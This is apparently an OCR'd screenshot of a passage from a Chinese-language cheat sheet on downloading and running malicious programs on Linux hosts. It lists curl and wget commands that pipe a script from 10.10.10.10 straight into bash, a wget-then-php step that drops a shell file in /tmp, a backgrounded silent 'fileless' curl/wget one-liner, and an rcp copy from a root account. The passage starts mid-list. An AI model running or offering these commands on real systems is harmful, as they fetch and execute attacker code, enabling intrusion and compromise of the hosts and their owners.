
方式1：
curl http://10.10.10.10/test.sh | bash
方式2：
bash < <( curl http://10.10.10.10/test.sh)
2.wget
執行wget命令遠端下載惡意程式。
方式1：
wget -q -O- http://10.10.10.10/test.sh | bash
方式2：
wget http://10.10.10.10/shell.txt -O /tmp/x.php &&
php /tmp/x.php
方式3：curl+wget合併，實現無檔案遠端惡意程式碼執行。
bash -c '(curl -fsSL http://10.10.10.10/test.sh||wget -q -
O- http://10.10.10.10/test.sh)|bash -sh >/dev/null 2>&1&'
3.rcp
rcp指令用於複製遠端檔案或目錄。
rcp root@x.x.x.x:./testfile testfile